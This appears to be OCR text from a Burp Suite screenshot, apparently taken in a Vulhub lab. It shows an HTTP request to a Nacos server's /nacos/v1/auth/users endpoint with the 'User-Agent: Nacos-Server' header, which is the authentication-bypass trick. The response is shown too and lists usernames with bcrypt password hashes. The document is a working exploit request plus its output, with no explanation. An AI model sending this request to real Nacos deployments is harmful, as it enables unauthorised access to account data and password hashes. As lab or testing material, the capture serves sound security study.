 Send Cancel < > Target: http://your-vps-ip:8848 ?
Request
Pretty Raw \n Actions
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=9 HTTP/1.1
2 Host: your-vps-ip:8848
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Nacos-Server
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 26 Feb 2022 15:00:16 GMT
4 Connection: close
5 Content-Length: 255
6
7 {
"totalCount":2,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
},
{
"username":"vulhub",
"password":"$2a$10$CctGdPGCtdOOrZzyaAnAMO7YQ247caiBB2Ev8R7cEGAs/gmd6N2Ry"
}
]
}
INSPECTOR